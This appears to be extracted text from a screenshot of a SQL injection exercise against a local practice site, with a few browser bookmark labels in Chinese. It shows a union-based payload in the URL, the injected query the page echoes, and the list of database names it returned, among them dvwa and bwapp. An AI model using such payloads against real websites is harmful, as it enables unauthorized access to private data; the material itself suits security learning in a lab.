 127.0.0.1/sql.php?id=-1%27%20u
127.0.0.1/sql.php?id=-1' union select 1,2,3,group_concat(schema_name),5,6,7,8
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,group_concat(schema_name),5,6,
账号：information_schema,bwapp,challenges,dvwa,mysql,performance_schema,security,test,xkxt
提交查询